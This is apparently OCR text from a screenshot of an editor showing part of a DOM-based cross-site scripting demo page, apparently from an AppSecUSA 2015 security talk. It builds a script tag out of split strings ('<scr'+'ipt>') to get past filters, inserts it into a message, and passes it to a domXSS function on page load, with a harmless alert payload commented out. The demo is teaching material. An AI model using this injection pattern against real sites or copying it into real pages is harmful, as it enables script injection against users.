 Applications Places jEdit Fri 25 Sep, 18:36:51 6
jEdit - xssDOMdemo.html
File Edit Search Markers Folding View Utilities Macros Plugins Help
xssDOMdemo.html (~/Desktop/Demos/)
File Browser
16 preSploit = "<scr" + "ipt>";
17 postSploit = "</scr" + "ipt>";
18 </script>
19
20
21
22 <!-- REALLY OBSCURE DOM BASED JAVASCRIPT!!!! -->
23
24 <script> slugValue = "1234567890"; </script>
25 <script> exploitDOMvalidation = "exploitSuccess = slugValue"; </script>
26 <!-- <script> exploitDOMvalidation = "alert('Hello AppSecUSA 2015. SlugValue=" + slugValue +"')"; </script> -->
27
28
29
30 <script> sploitText = exploitDOMvalidation; </script>
31 <script> fullSploit = preSploit + sploitText + postSploit; </script>
32
33
34
35 <!-- Start Build DOM-based Exploit -->
36 <script>
37 <!-- ============================ -->
38 <!-- the exploit... -->
39
40 //sploitMessage = slugValue
41 sploitMessage = slugValue +  fullSploit + slugValue;
42
43 <!-- ============================ -->
44 </script>
45
46 </script>
47 <!-- End Build DOM-based Exploit -->
48 </head>
49
50 <!-- == execute the code ==  -->
51
52 <body onLoad="domXSS(sploitMessage)">
53
54 Here is a message!
25,48 (517/1190) (html,none,UTF-8)Nmro UG 57/239MB 6:36 PM